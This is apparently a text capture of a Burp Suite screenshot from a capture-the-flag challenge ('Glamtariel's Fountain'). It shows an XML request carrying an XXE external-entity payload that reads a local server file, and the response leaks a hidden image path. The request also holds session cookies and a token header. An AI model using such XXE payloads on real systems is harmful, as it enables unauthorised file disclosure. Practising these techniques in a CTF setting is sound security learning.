 Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × 5 × 6 × +
Send Cancel < > Target: https://gla
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="36b8dd5f0085383f"; MiniLembanh=
c7cbf02b-b5b0-4695-af82-537b21bb3751.seOu6o3skQ7X9J_DfwXS
nEvtpeo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 X-Grinchum:
ImZiZWVkODg4ZWMzM2I1MGI2ZGIyYzZiOTQxNzU2MTU2NzEwMzBjZmUi.
Y6o3YA.Huomqlz1mreJe5c6mCY8RhAgTqw
10 Content-Length: 247
11 Origin: https://glamtarielsfountain.com
12 Referer: https://glamtarielsfountain.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8" ?>
19 <!DOCTYPE replace [<!ENTITY xxe SYSTEM
20 "file:///app/static/images/x_phial_pholder_2022/silverr
ing.txt" >]>
21 <root>
22 <imgDrop>
&xxe;
</imgDrop>
23 <reqType>
xml
</reqType>
24 <who>
princess
</who>
25 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Tue, 27 Dec 2022 00:10:48 GMT
4 Content-Type: application/json
5 Content-Length: 368
6 Set-Cookie: MiniLembanh=
c7cbf02b-b5b0-4695-af82-537b21bb3751.seOu6o3skQ7X9J_DfwXS
nEvtpeo; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I'd so love to add that silver ring to my collection,
but what's this? Someone has defiled my red ring! Click
it out of the way please!.^Can't say that looks good.
Someone has been up to no good. Probably that miserable
Grinchum!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/redring-supersupers
ecret928164.png,267px,127px"
14 }
15
Search... 0 matches